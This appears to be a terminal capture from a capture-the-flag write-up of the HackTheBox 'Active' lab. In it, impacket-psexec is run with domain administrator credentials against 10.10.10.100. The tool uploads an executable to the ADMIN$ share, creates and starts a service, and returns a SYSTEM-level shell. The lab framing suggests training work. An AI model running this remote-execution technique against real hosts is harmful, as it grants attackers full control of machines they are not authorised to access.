 ┌──(kali㉿kali)-[~/Documents/tasks]
└─$ impacket-psexec active.htb/administrator@10.10.10.100
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file uUwJAfXQ.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service HpZP on 10.10.10.100.....
[*] Starting service HpZP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>